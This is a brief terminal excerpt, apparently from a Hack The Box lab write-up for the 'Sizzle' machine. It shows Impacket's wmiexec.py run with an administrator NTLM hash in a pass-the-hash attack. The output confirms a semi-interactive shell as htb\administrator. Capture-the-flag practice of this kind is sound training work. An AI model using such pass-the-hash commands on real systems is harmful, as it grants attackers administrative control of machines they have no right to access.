 ┌──(root㉿kali)-[~]
└─# wmiexec.py HTB/administrator@10.10.10.103 -hashes f6b7160bfc91823792e0ac3a162c9267:f6b7160bfc91823792e0ac3a162c9267
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
htb\administrator
C:\>hostname
sizzle
C:\>